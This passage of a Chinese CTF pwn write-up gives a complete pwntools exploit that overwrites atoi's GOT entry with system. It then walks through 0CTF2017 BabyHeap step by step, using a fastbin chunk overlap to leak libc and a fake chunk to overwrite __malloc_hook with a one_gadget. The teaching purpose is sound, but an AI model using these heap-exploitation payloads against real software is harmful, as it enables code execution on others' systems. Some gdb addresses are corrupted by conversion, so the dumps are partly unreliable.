gef> heap bins unsorted
[Unsorted Bin for arena 'main_arena']
[+] unsorted_bins[0]: fw=0x6040b0, bk=0x6040b0
→ Chunk(addr=0x6040c0, size=0x90, flags=PREV_INUSE)

```

## edit and get shell

编辑 selected 处的 chunck，即 name 3：

```

atoi@got -> system@got
edit(p64(system))

get shell
p.recvuntil('choice: ')
p.sendline('sh')

```

函数 atoi@got 已经被我们覆盖为 system@got，当调用 atoi 时，实际上是执行了 system('sh')：

```

gef> p atoi
$2 = {int (const char *)} 0x7ffff7a43e80 <atoi>
gef> x/gx 0x603110
0x603110: 0x00007ffff7a52390

```

到这里，我们可以重新启用 ASLR 了，该保护机制已经被绕过。

Bingo!!!

```
$ python exp.py
[+] Opening connection to 127.0.0.1 on port 10001: Done
[*] leak => 0x7fcd41824b78
[*] libc => 0x7fcd41460000
[*] system => 0x7fcd414a5390
[*] Switching to interactive mode
$ whoami
firmy
```

## exploit

完整的 exp 如下：

```
from pwn import *

context.log_level = 'debug'

p = remote('127.0.0.1', 10001)
p = process('./main.elf')

def alloc(name, attack = 1, defense = 2, speed = 3, precision = 4):
 p.recvuntil('choice: ')
 p.sendline('1')
 p.recvuntil('name: ')
 p.sendline(name)
 p.recvuntil('points: ')
 p.sendline(str(attack))
 p.recvuntil('points: ')
 p.sendline(str(defense))
 p.recvuntil('speed: ')
 p.sendline(str(speed))
 p.recvuntil('precision: ')
 p.sendline(str(precision))

def free(idx):
 p.recvuntil('choice: ')
 p.sendline('2')
```

```

p.recvuntil('index: ')
p.sendline(str(idx))

def select(idx):
 p.recvuntil('choice: ')
 p.sendline('3')
 p.recvuntil('index: ')
 p.sendline(str(idx))

def edit(name):
 p.recvuntil('choice: ')
 p.sendline('4')
 p.recvuntil('choice: ')
 p.sendline('1')
 p.recvuntil('name: ')
 p.sendline(name)

def show():
 p.recvuntil('choice: ')
 p.sendline('5')

gdb.attach(p, '''
b *0x00402205
c
''')

atoi_got = 0x603110

alloc('A' * 0x60)
alloc('B' * 0x80)
alloc('C' * 0x80)
select(1)

free(1)
show()
p.recvuntil('Name: ')

leak = u64(p.recv(6).ljust(8, '\x00'))
libc = leak - 0x3c4b78 # 0x3c4b78 = leak - libc
system = libc + 0x045390 # $ readelf -s libc-2.23.so | grep s

```

```
ystem@

log.info("leak => 0x%x" % leak)
log.info("libc => 0x%x" % libc)
log.info("system => 0x%x" % system)

free(2)

alloc('D'*16 + p64(atoi_got))

atoi@got -> system@got
edit(p64(system))

get shell
p.recvuntil('choice: ')
p.sendline('sh')
p.interactive()
```

## 参考资料

- <https://ctftime.org/task/4528>

## 6.1.10 pwn 0CTF2017 BabyHeap2017

- 题目复现
- 题目解析
- 漏洞利用
- 参考资料

[下载文件](#)

### 题目复现

这个题目给出了二进制文件。在 Ubuntu 16.04 上，libc 就用自带的。

```
$ file babyheap
babyheap: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV)
, dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, f
or GNU/Linux 2.6.32, BuildID[sha1]=9e5bfa980355d6158a76acacb7bda
01f4e3fc1c2, stripped
$ checksec -f babyheap
RELRO STACK CANARY NX PIE
RPATH RUNPATH FORTIFY Fortified Fortifiable FILE
Full RELRO Canary found NX enabled PIE enabled
No RPATH No RUNPATH Yes 0 2 babyhe
ap
$ file /lib/x86_64-linux-gnu/libc-2.23.so
/lib/x86_64-linux-gnu/libc-2.23.so: ELF 64-bit LSB shared object
, x86-64, version 1 (GNU/Linux), dynamically linked, interpreter
/lib64/ld-linux-x86-64.so.2, BuildID[sha1]=088a6e00a1814622219f
346b41e775b8dd46c518, for GNU/Linux 2.6.32, stripped
```

64 位程序，保护全开。

把它运行起来：

```
$ socat tcp4-listen:10001,reuseaddr,fork exec:./babyheap &
```

一个典型的堆利用题目：

```
$./babyheap
===== Baby Heap in 2017 =====
1. Allocate
2. Fill
3. Free
4. Dump
5. Exit
Command: 1 // 分配一个指定大小的 chunk
Size: 5
Allocate Index 0
1. Allocate
2. Fill
3. Free
4. Dump
5. Exit
Command: 2 // 将指定大小数据放进 chunk，但似乎没有进行边界检查，导致溢出
Index: 0
Size: 10
Content:aaaaaaaaaa // 10个a
1. Allocate
2. Fill
3. Free
4. Dump
5. Exit
Command: 1. Allocate // 似乎触发了什么 bug，如果是9个a就没事
2. Fill
3. Free
4. Dump
5. Exit
Command: 4 // 打印出 chunk 的内容，长度是新建时的长度，而不是放入数据的长度
Index: 0
Content:
aaaaaa
1. Allocate
2. Fill
3. Free
```

```
4. Dump
5. Exit
Command: 3 // 释放 chunk
Index: 0
1. Allocate
2. Fill
3. Free
4. Dump
5. Exit
Command: 5
```

## 题目解析

根据前面所学的知识，我们知道释放且只释放了一个 chunk 后，该 free chunk 会被加入到 unsorted bin 中，它的 fd/bk 指针指向了 libc 中的 main\_arena 结构。我们已经知道了 Fill 数据的操作存在溢出漏洞，但并没有发现 UAF 漏洞，所以要想泄露出 libc 基址，得利用 Dump 操作。另外内存分配使用了 calloc 函数，这个函数与 malloc 的区别是，calloc 会将分配的内存空间每一位都初始化为 0，所以也不能通过分配和释放几个小 chunk，再分配一个大 chunk，来泄露其内容。

怎么利用 Dump 操作呢？如果能使两个 chunk 相重叠，Free 一个，Dump 另一个，或许可行。

## 漏洞利用

### leak libc

还是一样的，为了方便调试，先关掉 ASLR。首先分配 3 个 fast chunk 和 1 个 small chunk，其实填充数据对漏洞利用是没有意义的，这里只是为了方便观察：

```

alloc(0x10)
alloc(0x10)
alloc(0x10)
alloc(0x10)
alloc(0x80)
fill(0, "A"*16)
fill(1, "A"*16)
fill(2, "A"*16)
fill(3, "A"*16)
fill(4, "A"*128)

```

```

gef> x/40gx 0x0000555555757010-0x10
0x555555757000: 0x0000000000000000 0x0000000000000021 <-
 chunk 0
0x555555757010: 0x4141414141414141 0x4141414141414141
0x555555757020: 0x0000000000000000 0x0000000000000021 <-
 chunk 1
0x555555757030: 0x4141414141414141 0x4141414141414141
0x555555757040: 0x0000000000000000 0x0000000000000021 <-
 chunk 2
0x555555757050: 0x4141414141414141 0x4141414141414141
0x555555757060: 0x0000000000000000 0x0000000000000021 <-
 chunk 3
0x555555757070: 0x4141414141414141 0x4141414141414141
0x555555757080: 0x0000000000000000 0x0000000000000091 <-
 chunk 4
0x555555757090: 0x4141414141414141 0x4141414141414141
0x5555557570a0: 0x4141414141414141 0x4141414141414141
0x5555557570b0: 0x4141414141414141 0x4141414141414141
0x5555557570c0: 0x4141414141414141 0x4141414141414141
0x5555557570d0: 0x4141414141414141 0x4141414141414141
0x5555557570e0: 0x4141414141414141 0x4141414141414141
0x5555557570f0: 0x4141414141414141 0x4141414141414141
0x555555757100: 0x4141414141414141 0x4141414141414141
0x555555757110: 0x0000000000000000 0x0000000000020ef1 <-
 top chunk
0x555555757120: 0x0000000000000000 0x0000000000000000
0x555555757130: 0x0000000000000000 0x0000000000000000

```

```
gef> x/20gx 0xfc966564d0-0x10
0xfc966564c0: 0x0000000000000001 0x0000000000000010 <-
idx 0 -> chunk 0
0xfc966564d0: 0x0000555555757010 0x0000000000000001 <-
idx 1 -> chunk 1
0xfc966564e0: 0x0000000000000001 0x000555555757030
0xfc966564f0: 0x0000000000000001 0x0000000000000010 <-
idx 2 -> chunk 2
0xfc96656500: 0x0000555555757050 0x0000000000000001 <-
idx 3 -> chunk 3
0xfc96656510: 0x0000000000000001 0x000555555757070
0xfc96656520: 0x0000000000000001 0x0000000000000080 <-
idx 4 -> chunk 4
0xfc96656530: 0x0000555555757090 0x0000000000000000
0xfc96656540: 0x0000000000000000 0x0000000000000000
0xfc96656550: 0x0000000000000000 0x0000000000000000
```

另外我们看到，chunk 的序号被存储到一个 mmap 分配出来的结构体中，包含了 chunk 的地址和大小。程序就是通过该结构体寻找 chunk，然后各种操作的。

free 掉两个 fast chunk，这样 chunk 2 的 fd 指针会被指向 chunk 1：

```
free(1)
free(2)
```

```
gef> x/2gx &main_arena
0xfffff7dd1b20 <main_arena>: 0x0000000000000000 0x00005555
55757040
gef> heap bins fast
[Fastbins for arena 0xfffff7dd1b20]
Fastbins[idx=0, size=0x10] ← Chunk(addr=0x555555757050, size=0
x20, flags=PREV_INUSE) ← Chunk(addr=0x555555757030, size=0x20,
flags=PREV_INUSE)
gef> x/40gx 0x0000555555757010-0x10
0x555555757000: 0x0000000000000000 0x0000000000000021 <-
chunk 0
0x555555757010: 0x4141414141414141 0x4141414141414141
0x555555757020: 0x0000000000000000 0x0000000000000021 <-
```

```

chunk 1 [be freed]
0x555555757030: 0x0000000000000000 0x4141414141414141
0x555555757040: 0x0000000000000000 0x0000000000000021 <--
 chunk 2 [be freed] <-- fast bins
0x555555757050: 0x0000555555757020 0x4141414141414141
 <-- fd pointer
0x555555757060: 0x0000000000000000 0x0000000000000021 <--
 chunk 3
0x555555757070: 0x4141414141414141 0x4141414141414141
0x555555757080: 0x0000000000000000 0x0000000000000091 <--
 chunk 4
0x555555757090: 0x4141414141414141 0x4141414141414141
0x5555557570a0: 0x4141414141414141 0x4141414141414141
0x5555557570b0: 0x4141414141414141 0x4141414141414141
0x5555557570c0: 0x4141414141414141 0x4141414141414141
0x5555557570d0: 0x4141414141414141 0x4141414141414141
0x5555557570e0: 0x4141414141414141 0x4141414141414141
0x5555557570f0: 0x4141414141414141 0x4141414141414141
0x555555757100: 0x4141414141414141 0x4141414141414141
0x555555757110: 0x0000000000000000 0x00000000000020ef1
0x555555757120: 0x0000000000000000 0x0000000000000000
0x555555757130: 0x0000000000000000 0x0000000000000000
gef> x/20gx 0afc966564d0-0x10
0afc966564c0: 0x0000000000000001 0x0000000000000010 <--
idx 0 -> chunk 0
0afc966564d0: 0x0000555555757010 0x0000000000000000
0afc966564e0: 0x0000000000000000 0x0000000000000000
0afc966564f0: 0x0000000000000000 0x0000000000000000
0afc96656500: 0x0000000000000000 0x0000000000000001 <--
idx 3 -> chunk 3
0afc96656510: 0x0000000000000010 0x0000555555757070
0afc96656520: 0x0000000000000001 0x0000000000000080 <--
idx 4 -> chunk 4
0afc96656530: 0x0000555555757090 0x0000000000000000
0afc96656540: 0x0000000000000000 0x0000000000000000
0afc96656550: 0x0000000000000000 0x0000000000000000

```

free 掉的 chunk，其结构体被清空，等待下一次 malloc，并添加到空出来的地方。

通过溢出漏洞修改已被释放的 chunk 2，让 fd 指针指向 chunk 4，这样就将 small chunk 加入到了 fastbins 链表中，然后还需要把 chunk 4 的 0x91 改成 0x21 以绕过 fastbins 大小的检查：

```
payload = "A"*16
payload += p64(0)
payload += p64(0x21)
payload += p64(0)
payload += "A"*8
payload += p64(0)
payload += p64(0x21)
payload += p8(0x80)
fill(0, payload)

payload = "A"*16
payload += p64(0)
payload += p64(0x21)
fill(3, payload)
```

```

gef> x/2gx &main_arena
0x7ffff7dd1b20 <main_arena>: 0x0000000000000000 0x00005555
55757040
gef> heap bins fast
[Fastbins for arena 0x7ffff7dd1b20]
Fastbins[idx=0, size=0x10] ← Chunk(addr=0x555555757050, size=0
x20, flags=PREV_INUSE) ← Chunk(addr=0x555555757090, size=0x20,
flags=PREV_INUSE) ← [Corrupted chunk at 0x4141414141414151]
gef> x/40gx 0x0000555555757010-0x10
0x555555757000: 0x0000000000000000 0x0000000000000021 <-
 chunk 0
0x555555757010: 0x4141414141414141 0x4141414141414141
0x555555757020: 0x0000000000000000 0x0000000000000021 <-
 chunk 1 [be freed]
0x555555757030: 0x0000000000000000 0x4141414141414141
0x555555757040: 0x0000000000000000 0x0000000000000021 <-
 chunk 2 [be freed] <-- fast bins
0x555555757050: 0x0000555555757080 0x4141414141414141
 <-- fd pointer
0x555555757060: 0x0000000000000000 0x0000000000000021 <-
 chunk 3
0x555555757070: 0x4141414141414141 0x4141414141414141
0x555555757080: 0x0000000000000000 0x0000000000000021 <-
 chunk 4
0x555555757090: 0x4141414141414141 0x4141414141414141
0x5555557570a0: 0x4141414141414141 0x4141414141414141
0x5555557570b0: 0x4141414141414141 0x4141414141414141
0x5555557570c0: 0x4141414141414141 0x4141414141414141
0x5555557570d0: 0x4141414141414141 0x4141414141414141
0x5555557570e0: 0x4141414141414141 0x4141414141414141
0x5555557570f0: 0x4141414141414141 0x4141414141414141
0x555555757100: 0x4141414141414141 0x4141414141414141
0x555555757110: 0x0000000000000000 0x00000000000020ef1
0x555555757120: 0x0000000000000000 0x0000000000000000
0x555555757130: 0x0000000000000000 0x0000000000000000

```

现在我们再分配两个 chunk，它们都会从 fastbins 中被取出来，而且 new chunk 2 会和原来的 chunk 4 起始位置重叠，但前者是 fast chunk，而后者是 small chunk，即一个大 chunk 里包含了一个小 chunk，这正是我们需要的：

```
alloc(0x10)
alloc(0x10)
fill(1, "B"*16)
fill(2, "C"*16)
fill(4, "D"*16)
```

```
gef> x/2gx &main_arena
0xfffff7dd1b20 <main_arena>: 0x0000000000000000 0x4141414141
41414141
gef> x/40gx 0x0000555555757010-0x10
0x555555757000: 0x0000000000000000 0x0000000000000021 <-
 chunk 0
0x555555757010: 0x4141414141414141 0x4141414141414141
0x555555757020: 0x0000000000000000 0x0000000000000021 <-
 chunk 1 [be freed]
0x555555757030: 0x0000000000000000 0x4141414141414141
0x555555757040: 0x0000000000000000 0x0000000000000021 <-
 new chunk 1
0x555555757050: 0x4242424242424242 0x4242424242424242
0x555555757060: 0x0000000000000000 0x0000000000000021 <-
 chunk 3
0x555555757070: 0x4141414141414141 0x4141414141414141
0x555555757080: 0x0000000000000000 0x0000000000000021 <-
 chunk 4, new chunk 2
0x555555757090: 0x4444444444444444 0x4444444444444444
0x5555557570a0: 0x0000000000000000 0x4141414141414141
0x5555557570b0: 0x4141414141414141 0x4141414141414141
0x5555557570c0: 0x4141414141414141 0x4141414141414141
0x5555557570d0: 0x4141414141414141 0x4141414141414141
0x5555557570e0: 0x4141414141414141 0x4141414141414141
0x5555557570f0: 0x4141414141414141 0x4141414141414141
0x555555757100: 0x4141414141414141 0x4141414141414141
0x555555757110: 0x0000000000000000 0x00000000000020ef1
0x555555757120: 0x0000000000000000 0x0000000000000000
0x555555757130: 0x0000000000000000 0x0000000000000000
gef> x/20gx 0afc966564d0-0x10
0afc966564c0: 0x0000000000000001 0x0000000000000010 <-
 idx 0 -> chunk 0
```

|                      |                     |                         |
|----------------------|---------------------|-------------------------|
| 0xfc966564d0:        | 0x0000555555757010  | 0x0000000000000001 <--  |
| idx 1 -> new chunk 1 |                     |                         |
| 0xfc966564e0:        | 0x00000000000000010 | 0x0000555555757050      |
| 0xfc966564f0:        | 0x00000000000000001 | 0x00000000000000010 <-- |
| idx 2 -> new chunk 2 |                     |                         |
| 0xfc96656500:        | 0x0000555555757090  | 0x0000000000000001 <--  |
| idx 3 -> chunk 3     |                     |                         |
| 0xfc96656510:        | 0x00000000000000010 | 0x0000555555757070      |
| 0xfc96656520:        | 0x00000000000000001 | 0x00000000000000080 <-- |
| idx 4 -> chunk 4     |                     |                         |
| 0xfc96656530:        | 0x0000555555757090  | 0x0000000000000000      |
| 0xfc96656540:        | 0x0000000000000000  | 0x0000000000000000      |
| 0xfc96656550:        | 0x0000000000000000  | 0x0000000000000000      |

可以看到新分配的 chunk 2，填补到了被释放的 chunk 2 的位置上。

再次利用溢出漏洞将 chunk 4 的 0x21 改回 0x91，然后为了避免 free(4) 后该 chunk 被合并进 top chunk，需要再分配一个 small chunk：

```

payload = "A"*16
payload += p64(0)
payload += p64(0x91)
fill(3, payload)

alloc(0x80)
fill(5, "A"*128)

```

|                                     |                    |                        |
|-------------------------------------|--------------------|------------------------|
| gef> x/60gx 0x0000555555757010-0x10 |                    |                        |
| 0x555555757000:                     | 0x0000000000000000 | 0x0000000000000021 <-- |
| chunk 0                             |                    |                        |
| 0x555555757010:                     | 0x4141414141414141 | 0x4141414141414141     |
| 0x555555757020:                     | 0x0000000000000000 | 0x0000000000000021     |
| 0x555555757030:                     | 0x0000000000000000 | 0x4141414141414141     |
| 0x555555757040:                     | 0x0000000000000000 | 0x0000000000000021 <-- |
| new chunk 1                         |                    |                        |
| 0x555555757050:                     | 0x4242424242424242 | 0x4242424242424242     |
| 0x555555757060:                     | 0x0000000000000000 | 0x0000000000000021 <-- |
| chunk 3                             |                    |                        |

|                               |                    |                        |
|-------------------------------|--------------------|------------------------|
| 0x555555757070:               | 0x4141414141414141 | 0x4141414141414141     |
| 0x555555757080:               | 0x0000000000000000 | 0x0000000000000091 <-- |
| chunk 4, new chunk 2          |                    |                        |
| 0x555555757090:               | 0x4444444444444444 | 0x4444444444444444     |
| 0x5555557570a0:               | 0x0000000000000000 | 0x4141414141414141     |
| 0x5555557570b0:               | 0x4141414141414141 | 0x4141414141414141     |
| 0x5555557570c0:               | 0x4141414141414141 | 0x4141414141414141     |
| 0x5555557570d0:               | 0x4141414141414141 | 0x4141414141414141     |
| 0x5555557570e0:               | 0x4141414141414141 | 0x4141414141414141     |
| 0x5555557570f0:               | 0x4141414141414141 | 0x4141414141414141     |
| 0x555555757100:               | 0x4141414141414141 | 0x4141414141414141     |
| 0x555555757110:               | 0x0000000000000000 | 0x0000000000000091 <-- |
| chunk 5                       |                    |                        |
| 0x555555757120:               | 0x4141414141414141 | 0x4141414141414141     |
| 0x555555757130:               | 0x4141414141414141 | 0x4141414141414141     |
| 0x555555757140:               | 0x4141414141414141 | 0x4141414141414141     |
| 0x555555757150:               | 0x4141414141414141 | 0x4141414141414141     |
| 0x555555757160:               | 0x4141414141414141 | 0x4141414141414141     |
| 0x555555757170:               | 0x4141414141414141 | 0x4141414141414141     |
| 0x555555757180:               | 0x4141414141414141 | 0x4141414141414141     |
| 0x555555757190:               | 0x4141414141414141 | 0x4141414141414141     |
| 0x5555557571a0:               | 0x0000000000000000 | 0x0000000000020e61 <-- |
| top chunk                     |                    |                        |
| 0x5555557571b0:               | 0x0000000000000000 | 0x0000000000000000     |
| 0x5555557571c0:               | 0x0000000000000000 | 0x0000000000000000     |
| 0x5555557571d0:               | 0x0000000000000000 | 0x0000000000000000     |
| gef> x/20gx 0xfc966564d0-0x10 |                    |                        |
| 0xfc966564c0:                 | 0x0000000000000001 | 0x000000000000010 <--  |
| idx 0 -> chunk 0              |                    |                        |
| 0xfc966564d0:                 | 0x0000555555757010 | 0x0000000000000001 <-- |
| idx 1 -> new chunk 1          |                    |                        |
| 0xfc966564e0:                 | 0x0000000000000010 | 0x0000555555757050     |
| 0xfc966564f0:                 | 0x0000000000000001 | 0x0000000000000010 <-- |
| idx 2 -> new chunk 2          |                    |                        |
| 0xfc96656500:                 | 0x0000555555757090 | 0x0000000000000001 <-- |
| idx 3 -> chunk 3              |                    |                        |
| 0xfc96656510:                 | 0x0000000000000010 | 0x0000555555757070     |
| 0xfc96656520:                 | 0x0000000000000001 | 0x0000000000000080 <-- |
| idx 4 -> chunk 4              |                    |                        |
| 0xfc96656530:                 | 0x0000555555757090 | 0x0000000000000001 <-- |

```
idx 5 -> chunk 5
0xafc96656540: 0x000000000000000080 0x0000555555757120
0xafc96656550: 0x000000000000000000 0x0000000000000000
```

这时，如果我们将 chunk 4 释放掉，其 fd 指针会被设置为指向 unsorted bin 链表的头部，这个地址在 libc 中，且相对位置固定，利用它就可以算出 libc 被加载的地址：

```
free(4)
```

```
gef> heap bins unsorted
[Unsorted Bin for arena 'main_arena']
[+] unsorted_bins[0]: fw=0x555555757080, bk=0x555555757080
 → Chunk(addr=0x555555757090, size=0x90, flags=PREV_INUSE)
gef> x/60gx 0x0000555555757010-0x10
0x555555757000: 0x0000000000000000 0x0000000000000021 <--
 chunk 0
0x555555757010: 0x4141414141414141 0x4141414141414141
0x555555757020: 0x0000000000000000 0x0000000000000021
0x555555757030: 0x0000000000000000 0x4141414141414141
0x555555757040: 0x0000000000000000 0x0000000000000021 <--
 new chunk 1
0x555555757050: 0x4242424242424242 0x4242424242424242
0x555555757060: 0x0000000000000000 0x0000000000000021 <--
 chunk 3
0x555555757070: 0x4141414141414141 0x4141414141414141
0x555555757080: 0x0000000000000000 0x0000000000000091 <--
 chunk 4 [be freed], new chunk 2 <-- unsorted bin
0x555555757090: 0x00007ffff7dd1b78 0x00007ffff7dd1b78
 <-- fd, bk pointer
0x5555557570a0: 0x0000000000000000 0x4141414141414141
0x5555557570b0: 0x4141414141414141 0x4141414141414141
0x5555557570c0: 0x4141414141414141 0x4141414141414141
0x5555557570d0: 0x4141414141414141 0x4141414141414141
0x5555557570e0: 0x4141414141414141 0x4141414141414141
0x5555557570f0: 0x4141414141414141 0x4141414141414141
0x555555757100: 0x4141414141414141 0x4141414141414141
0x555555757110: 0x0000000000000090 0x0000000000000090 <--
```

```

chunk 5
0x555555757120: 0x4141414141414141 0x4141414141414141
0x555555757130: 0x4141414141414141 0x4141414141414141
0x555555757140: 0x4141414141414141 0x4141414141414141
0x555555757150: 0x4141414141414141 0x4141414141414141
0x555555757160: 0x4141414141414141 0x4141414141414141
0x555555757170: 0x4141414141414141 0x4141414141414141
0x555555757180: 0x4141414141414141 0x4141414141414141
0x555555757190: 0x4141414141414141 0x4141414141414141
0x5555557571a0: 0x0000000000000000 0x00000000000020e61
0x5555557571b0: 0x0000000000000000 0x0000000000000000
0x5555557571c0: 0x0000000000000000 0x0000000000000000
0x5555557571d0: 0x0000000000000000 0x0000000000000000
gef> x/20gx 0xfc966564d0-0x10
0xfc966564c0: 0x0000000000000001 0x0000000000000010 <-
idx 0 -> chunk 0
0xfc966564d0: 0x0000555555757010 0x0000000000000001 <-
idx 1 -> new chunk 1
0xfc966564e0: 0x0000000000000010 0x0000555555757050
0xfc966564f0: 0x0000000000000001 0x0000000000000010 <-
idx 2 -> new chunk 2
0xfc96656500: 0x0000555555757090 0x0000000000000001 <-
idx 3 -> chunk 3
0xfc96656510: 0x0000000000000010 0x0000555555757070
0xfc96656520: 0x0000000000000000 0x0000000000000000
0xfc96656530: 0x0000000000000000 0x0000000000000001 <-
idx 5 -> chunk 5
0xfc96656540: 0x0000000000000080 0x0000555555757120
0xfc96656550: 0x0000000000000000 0x0000000000000000

```

最后利用 Dump 操作即可将地址泄漏出来：

```

leak = u64(dump(2)[:8])
libc = leak - 0x3c4b78 # 0x3c4b78 = leak - libc
__malloc_hook = libc - 0x3c4b10 # readelf -s libc.so.6 | grep
__malloc_hook@
one_gadget = libc - 0x4526a

```

```
[*] leak => 0xfffff7dd1b78
[*] libc => 0xfffff7a0d000
[*] __malloc_hook => 0xfffff7dd1b10
[*] one_gadget => 0xfffff7a5226a
```

## get shell

由于开启了 Full RELRO，改写 GOT 表是不行了。考虑用 `__malloc_hook`，它是一个弱类型的函数指针变量，指向 `void * function(size_t size, void * caller)`，当调用 `malloc()` 时，首先判断 `hook` 函数指针是否为空，不为空则调用它。所以这里我们传入一个 `one-gadget` 即可（详情请查看章节4.6）。

首先考虑怎样利用 `fastbins` 在 `__malloc_hook` 指向的地址处写入 `one_gadget` 的地址。这里有一个技巧，地址偏移，就像下面这样构造一个 `fake chunk`，其大小为 `0x7f`，也就是一个 `fast chunk`：

```
gef> x/10gx (long long)(&main_arena)-0x30
0xfffff7dd1af0 <_IO_wide_data_0+304>: 0x00007fffff7dd0260 0
x0000000000000000
0xfffff7dd1b00 <__memalign_hook>: 0x00007fffff7a92e20 0x000
07ffff7a92a00
0xfffff7dd1b10 <__malloc_hook>: 0x0000000000000000 0x00000
000000000000
0xfffff7dd1b20 <main_arena>: 0x0000000000000000 0x41414141
41414141 <-- target
0xfffff7dd1b30 <main_arena+16>: 0x0000000000000000 0x00000
000000000000
gef> x/10gx (long long)(&main_arena)-0x30+0xd
0xfffff7dd1afd: 0xfffff7a92e20000000 0xfffff7a92a0000007f
<-- fake chunk
0xfffff7dd1b0d: 0x000000000000007f 0x0000000000000000
0xfffff7dd1b1d: 0x0000000000000000 0x4141414141000000
0xfffff7dd1b2d: 0x0000000000414141 0x0000000000000000
0xfffff7dd1b3d: 0x0000000000000000 0x0000000000000000
```

用本地的泄露地址减去 `libc` 地址得到偏移：

```
[0x0000000000]> ?v 0x7fffff7dd1b78 - 0x7fffff7a0d000
0x3c4b78
```

之前 free 掉的 chunk 4 一个 small chunk，被添加到了 unsorted bin 中，而这里我们需要的是 fast chunk，所以这里采用分配一个 fast chunk，再释放掉的办法，将其添加到 fast bins 中。然后改写它的 fd 指针指向 fake chunk（当然也要通过 libc 偏移计算出来）：

```
alloc(0x60)
free(4)

payload = p64(libc + 0x3c4af0)
fill(2, payload)
```

```
gef> heap bins unsorted
[Unsorted Bin for arena 'main_arena']
[+] unsorted_bins[0]: fw=0x5555557570f0, bk=0x5555557570f0
 → Chunk(addr=0x555555757100, size=0x20, flags=PREV_INUSE)
gef> x/60gx 0x0000555555757010-0x10
0x555555757000: 0x0000000000000000 0x0000000000000021 <-
 chunk 0
0x555555757010: 0x4141414141414141 0x4141414141414141
0x555555757020: 0x0000000000000000 0x0000000000000021
0x555555757030: 0x0000000000000000 0x4141414141414141
0x555555757040: 0x0000000000000000 0x0000000000000021 <-
 new chunk 1
0x555555757050: 0x4242424242424242 0x4242424242424242
0x555555757060: 0x0000000000000000 0x0000000000000021 <-
 chunk 3
0x555555757070: 0x4141414141414141 0x4141414141414141
0x555555757080: 0x0000000000000000 0x0000000000000071 <-
 new chunk 2, new chunk 4 [be freed]
0x555555757090: 0x00007fffff7dd1af0 0x0000000000000000
 <- fd pointer
0x5555557570a0: 0x0000000000000000 0x0000000000000000
0x5555557570b0: 0x0000000000000000 0x0000000000000000
0x5555557570c0: 0x0000000000000000 0x0000000000000000
```

|                                  |                    |                                                |
|----------------------------------|--------------------|------------------------------------------------|
| 0x5555557570d0:                  | 0x0000000000000000 | 0x0000000000000000                             |
| 0x5555557570e0:                  | 0x0000000000000000 | 0x0000000000000000                             |
| 0x5555557570f0:                  | 0x0000000000000000 | 0x0000000000000021                             |
| <code>&lt;-- unsorted bin</code> |                    |                                                |
| 0x555555757100:                  | 0x00007ffff7dd1b78 | 0x00007ffff7dd1b78                             |
| 0x555555757110:                  | 0x0000000000000020 | 0x0000000000000090 <code>&lt;-- chunk 5</code> |
| 0x555555757120:                  | 0x4141414141414141 | 0x4141414141414141                             |
| 0x555555757130:                  | 0x4141414141414141 | 0x4141414141414141                             |
| 0x555555757140:                  | 0x4141414141414141 | 0x4141414141414141                             |
| 0x555555757150:                  | 0x4141414141414141 | 0x4141414141414141                             |
| 0x555555757160:                  | 0x4141414141414141 | 0x4141414141414141                             |
| 0x555555757170:                  | 0x4141414141414141 | 0x4141414141414141                             |
| 0x555555757180:                  | 0x4141414141414141 | 0x4141414141414141                             |
| 0x555555757190:                  | 0x4141414141414141 | 0x4141414141414141                             |
| 0x5555557571a0:                  | 0x0000000000000000 | 0x00000000000020e61                            |
| 0x5555557571b0:                  | 0x0000000000000000 | 0x0000000000000000                             |
| 0x5555557571c0:                  | 0x0000000000000000 | 0x0000000000000000                             |
| 0x5555557571d0:                  | 0x0000000000000000 | 0x0000000000000000                             |

连续两次分配，第一次将 fake chunk 添加到 fast bins，第二次分配 fake chunk，分别是 new new chunk 4 和 chunk 6。然后就可以改写 `__malloc_hook` 的地址，将其指向 one-gadget：

```
alloc(0x60)
alloc(0x60)

payload = p8(0)*3
payload += p64(one_gadget)
fill(6, payload)
```

```
gef> x/10gx (long long)(&main_arena)-0x30
0x7ffff7dd1af0 <_IO_wide_data_0+304>: 0x00007ffff7dd0260 0
x0000000000000000
0x7ffff7dd1b00 <__memalign_hook>: 0x00007ffff7a92e20 0x000
000ffff7a92a00
0x7ffff7dd1b10 <__malloc_hook>: 0x00007ffff7a5226a 0x00000
000000000000 <-- target
```

```

0x7ffff7dd1b20 <main_arena>: 0x0000000000000000 0x41414141
41414141
0x7ffff7dd1b30 <main_arena+16>: 0x0000000000000000 0x00000
0000000000
gef> x/60gx 0x0000555555757010-0x10
0x555555757000: 0x0000000000000000 0x0000000000000021 <-
 chunk 0
0x555555757010: 0x4141414141414141 0x4141414141414141
0x555555757020: 0x0000000000000000 0x0000000000000021
0x555555757030: 0x0000000000000000 0x4141414141414141
0x555555757040: 0x0000000000000000 0x0000000000000021 <-
 new chunk 1
0x555555757050: 0x4242424242424242 0x4242424242424242
0x555555757060: 0x0000000000000000 0x0000000000000021 <-
 chunk 3
0x555555757070: 0x4141414141414141 0x4141414141414141
0x555555757080: 0x0000000000000000 0x0000000000000071 <-
 new chunk 2, new new chunk 4
0x555555757090: 0x0000000000000000 0x0000000000000000
0x5555557570a0: 0x0000000000000000 0x0000000000000000
0x5555557570b0: 0x0000000000000000 0x0000000000000000
0x5555557570c0: 0x0000000000000000 0x0000000000000000
0x5555557570d0: 0x0000000000000000 0x0000000000000000
0x5555557570e0: 0x0000000000000000 0x0000000000000000
0x5555557570f0: 0x0000000000000000 0x0000000000000021
 <- unsorted bin
0x555555757100: 0x00007ffff7dd1b78 0x00007ffff7dd1b78
0x555555757110: 0x0000000000000020 0x0000000000000090 <-
 chunk 5
0x555555757120: 0x4141414141414141 0x4141414141414141
0x555555757130: 0x4141414141414141 0x4141414141414141
0x555555757140: 0x4141414141414141 0x4141414141414141
0x555555757150: 0x4141414141414141 0x4141414141414141
0x555555757160: 0x4141414141414141 0x4141414141414141
0x555555757170: 0x4141414141414141 0x4141414141414141
0x555555757180: 0x4141414141414141 0x4141414141414141
0x555555757190: 0x4141414141414141 0x4141414141414141
0x5555557571a0: 0x0000000000000000 0x0000000000020e61
0x5555557571b0: 0x0000000000000000 0x0000000000000000
0x5555557571c0: 0x0000000000000000 0x0000000000000000

```

```

0x5555557571d0: 0x0000000000000000 0x0000000000000000
gef> x/30gx 0xfc966564d0-0x10
0xfc966564c0: 0x0000000000000001 0x0000000000000010 <-
idx 0 -> chunk 0
0xfc966564d0: 0x0000555555757010 0x0000000000000001 <-
idx 1 -> new chunk 1
